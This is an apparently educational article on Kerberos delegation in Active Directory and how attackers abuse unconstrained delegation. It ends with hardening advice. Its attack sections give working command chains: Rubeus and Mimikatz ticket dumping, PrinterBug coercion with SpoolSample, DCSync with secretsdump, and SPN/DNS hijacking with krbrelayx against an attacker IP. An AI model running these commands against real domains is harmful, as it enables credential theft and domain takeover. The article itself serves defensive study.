
13.01.2025
21 min
1137

This article will help you understand how Kerberos delegation works and what role it plays in the Active Directory infrastructure. In addition to the basic principles, it will also explain the differences between the different types of delegation: unconstrained, constrained, and resource-based delegation. It will also focus on the security risks associated with using unconstrained delegation.

Disclaimer: We are aware that some photos or articles may contain Russian language captions. But isn’t it great to use their own language against them?
We have previously discussed the Kerberos protocol and some classic attacks using it in Active Directory. Now let’s look at another type of attack on Active Directory, related to unconstrained delegation using Kerberos.

Delegation is a mechanism that allows one service to access another on behalf of a specific user.

This definition may seem complicated to understand, so let’s look at a typical example where delegation is necessary. Imagine a user successfully authenticated via Kerberos to an internal web portal that provides access to a database hosted on a separate server. When a user tries to retrieve data from the web portal, a situation known as the “Kerberos double-hop problem” arises. This is because the user should only be able to access data to which they have been granted the appropriate permissions.
A real-life example: when you check your traffic police fines through the State Services portal, you only see your own fines, not other people’s fines.
The problem is that the user is authorized exclusively on the web server and does not know anything about the existence of the database server. The previously provided ticket was intended only for access to a specific service.
Delegation allows you to solve this problem by giving the web server the ability to access the database server on behalf of an already authenticated user.
Before continuing the discussion of the delegation mechanism, it is worth dwelling on one important point that was not so important before, but is now becoming critical.
Active Directory accounts are divided into several types, including:
User accounts – are created for “live” people or for performing service tasks, such as backups.
Machine accounts – are generated automatically when a computer is joined to a domain. They are distinguished by the presence of a $ sign at the end of the name. If you look at the structure of Active Directory, it becomes clear that a machine account is a subclass of a regular account. Thus, computers are also users, but have their own specifics.
An Active Directory service is a process that runs in the context of a service owner account on a specific computer (server). Typically, the owner is the machine account of the computer where the service is running, but sometimes the owner is a user account. It is important to note that the service process uses the rights and privileges of the owner.
It is also worth noting that accounts have a servicePrincipalName attribute, which specifies the service principal names (SPNs) that the corresponding accounts own.

This is where one of the key differences between user accounts and machine accounts comes into play. A user account cannot change the value of its servicePrincipalName attribute on its own. To change this attribute, you need the Validated-SPN permission on the account. By default, this permission is granted only to administrative accounts and machine accounts on their own attribute. That is, machine accounts can change their servicePrincipalName, while users cannot.

Another important account attribute is UserAccountControl (not to be confused with the User Account Control mechanism). This attribute contains the account settings in the form of a bitmask stored as a numeric value. To change this attribute, you must have the SeEnableDelegation privilege, which, by default, is available only to accounts with domain administrator rights.
The following types of delegation can be distinguished in Active Directory:
Unlimited (Windows 2000 Server)
Limited (Windows 2003 Server)
- using only Kerberos (S4U2Proxy)
- using any protocol (S4U2Self + S4U2Proxy)
Resource-Based Delegation (Windows Server 2012 | S4U2Self + S4U2Proxy)
S4U2Self and S4U2Proxy are extensions to the Kerberos protocol specifically implemented to support constrained delegation. These extensions will be discussed in more detail in the following articles in this series.
Initially, only unconstrained delegation was available in Windows Server 2000.
A service with unconstrained delegation can access any other service on behalf of almost any user.

Why is this important in practice? The fact is that a user account can set the NOT_DELEGATED flag in its UserAccountControl attribute, which prohibits its delegation. By default, this flag is disabled, and it is enabled only if the “Account is sensitive and cannot be delegated” option is selected or if the user is added to the “Protected Users” group.
It is worth noting that members of the “Protected Users” group have additional restrictions. They cannot authenticate via NTLM, use DES or RC4 encryption in Kerberos, renew their TGT tickets after 4 hours, and cache domain logon credentials.
In order for an account to be entitled to unrestricted delegation, it is necessary to set the TRUSTED_FOR_DELEGATION flag in its UserAccountControl attribute, which corresponds to the integer value 524288. By default, this flag is enabled only for domain controller machine accounts.

Changing the flag value requires the SeEnableDelegationPrivilege privilege, which is initially only available to accounts with domain administrator-level rights.
Now let’s look at how the process of unlimited delegation works.

Analysis of the steps:
This means that the User account is not delegation-aware and is not a protected user group (the NOT_DELEGATED flag is not active).
First, User, as discussed earlier, receives a TGT as a result of the exchange of KRB AS REQ and KRB AS REP messages.
Next, User requests a TGS ticket to Service A (KRB TGS REQ).
The KDC sees that Service A has the “TRUSTED_FOR_DELEGATION” flag, which allows unrestricted delegation, and therefore in response to User, the KDC sends a TGS ticket with the ok-as-delegate flag.
Having received the TGS ticket, User detects the ok-as-delegate flag and understands that he needs to transfer his credentials to Service A. To do this, User again contacts the KDC with a request to issue him a forwarded TGT.
The KDC performs the necessary checks and sends User a TGT with the right to transfer.
User contacts Service A with a slightly extended KRB AP REQ message. Now the authenticator contains not only the timestamp and client principal, but also a forwarded TGT, along with a session key for communicating with the KDC.
Service A extracts the session key for communicating with User from the TGS ticket, decrypts the authenticator, performs checks, and stores the Forwarded TGT for User along with the corresponding specified session key.
Using the received authentication data, Service A obtains a TGS ticket to Service B on behalf of User.

Before starting specific implementations of attacks, let’s consider the general principle and idea of conducting them.
Attack condition: possession of an account with unlimited delegation.
Result of a successful attack: capture of accounts, including possibly administrative ones, that have authenticated to a service with unlimited delegation configured.
Initially, the attacker has an account with unlimited delegation. The account has a service, and the service involves working within an operating system process. The specified system stores Forwarded TGTs of domain accounts that have authenticated to the service. The attack consists in extracting the Forwarded TGT for the subsequent Pass-the-ticket attack. It is important to understand that the obtained Forwarded TGT can be used to access any service on behalf of the corresponding user, since delegation is unlimited.
Accounts configured for delegation are good targets for attacks because these accounts often:
active
easily detected
forgotten by administrators
susceptible to kerberosting
available as part of an operating system service
Let’s move on to implementing attacks using unlimited delegation in practice. Let’s consider the main stages of attacks, as well as different implementation options.
Although an account with unlimited delegation is already assumed for attacks, the consideration of ways to obtain such an account is beyond the scope of this article. However, it will be useful to dwell on the previous stage – collecting information about accounts. There are a large number of tools that allow you to detect accounts with unlimited delegation enabled. The first way is to use the PowerShell ADSI module to work with Active Directory.
Example of a search among all accounts:
([adsisearcher]'(userAccountControl:1.2.840.113556.1.4.803:=524288)').FindAll()
Option 2 – using FindDelegation, which is included with Impacket
Search across all accounts
findDelegation.py -dc-ip $DC_IP $Domain_fqdn/$Username:$Password
Option 3 – PowerView
Searching for computer class accounts
Get-DomainComputer -Unconstrained
Search across user accounts. Note: There is a PowerView equivalent for Linux
Option 4 – Bloodhound
Search among computer class accounts:
match (c:Computer {unconstraineddelegation:true}) return c.name
Search among user accounts:
match (u:User {unconstraineddelegation:true}) return u.name
Option 5 – Ldapdomaindump after Relay
All of the above methods required user rights, but it is also possible to perform an LDAP Relay attack on a domain controller followed by Ldapdomaindump:
grep TRUSTED_FOR_DELEGATION domain_computers.grep
grep TRUSTED_FOR_DELEGATION domain_users.grep
Attack condition: access with local administrator rights to a server with unlimited delegation configured.
Some options for fulfilling the condition:
Due to exploitation of critical vulnerability (we get administrative access to the system)
Extract NT hash of machine account from recent backup (passwords are automatically changed every 30 days)
Due to downgrade of NTLMv2 protocol version to NTLMv1 followed by brute force of password to machine account through rainbow tables
The result of a successful attack: access to an account that has domain administrator-level rights.

Having gained administrative access to a server with a service that has unlimited delegation, the attacker can obtain TGTs of accounts that authenticated to the specified service from the server’s lsass.exe memory.
You can perform the download using Rubeus:
Rubeus.exe dump /service:krbtgt /nowrap
Or using Mimikatz:
mimikatz # sekurlsa::tickets /export
The obtained TGTs can be used for a Pass-the-Ticket attack.
But what if the accounts used to authenticate to the service are only ordinary unprivileged domain users? In this case, you can use another type of attack – “forced authentication”. The main idea of this technique is to force an account to authenticate to a service controlled by an attacker.
At the moment, there are several implementations of attacks based on forced authentication. Moreover, new methods are constantly emerging, but it is impossible to consider all possible options within the framework of one article. A description of various implementations of such attacks could be the subject of a separate article or even a series of articles. However, it is advisable to highlight some of the most popular approaches.
Any account that has been authenticated in the domain can remotely connect to the print service on the domain controller and send a request to update the print queue with a subsequent notification to the controlled system. As a result, you can force a computer with the print service enabled to authenticate to the specified service.
It should be noted that by default the print service is active on the domain controller
You can check the availability of the print service using the following command:
ls \\dc01\pipe\spoolss
Launching tracking of accepted tickets with filtering by specific sender:
Rubeus.exe monitor /interval:5 /filteruser:DC$
Provoking authentication using PrinterBug:
SpoolSample.exe $DC $Host
Converting the received base64 string into a kirbi format ticket:
[IO.File]::WriteAllBytes("C:\fullpathtoticket.kirbi", [Convert]::FromBase64String("aa…"))
Converting a ticket received in kirbi format to ccache for further use in Linux:
ticketConverter.py $ticket.kirbi $ticket.ccache
Adding a ticket to the environment:
export KRB5CCNAME=/path/to/ticket.ccache
The obtained TGT of the domain controller machine account can be used to gain access to the domain controller or perform a DCSync attack:
secretsdump.py -k -no-pass $Domain_FQDN/$Username@$DC_FQDN
An article with an example of an attack implementation.
Keywords for self-study:
PetitPotam (EfsRpcOpenFileRaw / MS-EFSRPC)
PrivExchange
ShadowCoerce
DFSCoerce
WebDAV
Useful software tool
Condition for attack: password or Kerberos key of an account that has unlimited delegation rights.
Some variants of the condition:
The password to a user account can be obtained as a result of a Kerberosting attack or picked up offline as a result of intercepting a Net-NTLMv2 hash
The NT hash of the password to a machine account can be removed from the SAM database with local administrator rights
Passwords (NT hashes) can be removed from the memory of a server or workstation
The result of a successful attack: access to an account that has domain administrator-level rights.

At first, it may not be clear what the difference is between this attack and the previous one. Previously, it was assumed that the attacker has access to a server with a service running that can accept user requests. In this case, the attacker only has a “bodiless” account, that is, he does not have access to a server where he can accept authentication requests or obtain TGT tickets. This is especially important if it is a user account.
The solution was proposed in the article “Relaying Kerberos – Having fun with unconstrained delegation” by Dirk-jan Mollema. The idea was to force accounts to authenticate to a controlled system that is not part of the domain, with a service running in the context of a compromised account with unconstrained delegation enabled.
Let’s take a step-by-step look at how to set up everything to implement the attack.
The first component is a malicious service. In order for the service to function correctly and extract the Forwarded TGT from the received KRB_AP_REQ, it is necessary to know the Kerberos key of the account under which the service operates. How the key is formed has already been considered earlier. Depending on the class of the account, different algorithms are used: for machine accounts, an AES256 key is required, for user accounts, an NT hash (RC4). In both cases, it is enough to know the password and salt.
The next stage is to force the client to contact the malicious service to transfer the Forwarded TGT. There are several methods for implementing this scenario, among which we can highlight:
Network traffic interception attacks such as WPAD, MITM6, LLMNR/NBNS, ARP spoofing or DNS poisoning.
Other methods such as direct client deception through social engineering.
The method discussed below is the best.
A service must have a name, i.e. an SPN. The SPN has a “host” field that contains the domain name of the host on which the service runs. The mapping of the domain name to the IP address is performed by the DNS server. Therefore, the attacker must configure it so that when accessing the domain name of the host specified in the SPN of the service, the client receives the IP address of the malicious system. How to force the client to access this domain name has already been considered in the previous version of the attack. Now let’s consider how to create an SPN with a “host” field, for which the DNS record will contain the attacker’s IP address.
In the case of machine accounts, everything is much simpler, since they can add SPNs to themselves independently. Moreover, by default, each account in the domain can create new DNS records.
Now let’s combine all the elements for a practical implementation of the attack. First of all, we determine the method of forced authentication. It is important to remember that this technique works only for certain service-names. Let’s assume there are two options: PrinterBug and PrivExchange. If we choose PrinterBug, since authentication is via SMB, we create a service with the service-name “HOST” (not to be confused with the SPN field). If we choose PrivExchange, we specify the service-name “HTTP”.
addspn.py -u 'DOMAIN\CompromisedAccont' -p 'LMhash:NThash' -s 'service-name/attacker.DOMAIN_FQDN' 'DomainController' --additional
In the created SPN, add a DNS record for HOST specifying the IP address of the attacker’s system:
dnstool.py -u 'DOMAIN\CompromisedAccont' -p 'LMhash:NThash' -r 'attacker.DOMAIN_FQDN' -d 'attacker_IP' --action add 'DomainController'
We launch a malicious service on the controlled system:
krbrelayx.py --krbsalt 'DOMAINusername' --krbpass 'password'
We perform forced authentication, for example:
SpoolSample.exe $DC $Host
The situation is more complicated for user accounts. These accounts cannot edit their SPNs. Possible solutions:
Check the services available in the SPN for the presence of hosts with missing DNS records. This can be done using a regular nslookup. If the specified records are present, then you can independently create DNS for them with the desired IP address.
Obtain an account that has the appropriate rights to add an SPN to an existing account with unlimited delegation.
Then everything happens similarly to the case with the machine account.
The attack method in question is also notable in that it requires remote code execution on a third-party server. Thus, there is no need to bypass the security measures available on the specified server.
An article with an example of an attack implementation.
Researcher Charlie Bromberg has compiled the following useful diagram summarizing the attack variants considered:
Perform a full domain inventory to identify accounts with unconstrained delegation enabled. Minimize their use by migrating to constrained delegation. If migration is not possible, strengthen the security of servers with such services, as their compromise could compromise the entire domain infrastructure.
Add all critical accounts to the Protected Users group or enable the “Account is sensitive and cannot be delegated” setting for them in Accounts settings.
Restrict the ability for unprivileged users to add new accounts to the domain by setting the ms-DS-MachineAccountQuota attribute to zero.
Reduce the risk of forced authentication attacks by disabling unnecessary print services on domain controllers.
Regularly install the latest security updates to close known vulnerabilities.
Minimize network interaction opportunities by creating additional network-level restrictions.
It is recommended to use dedicated user accounts for services. Ensure that passwords for these accounts are complex and changed regularly.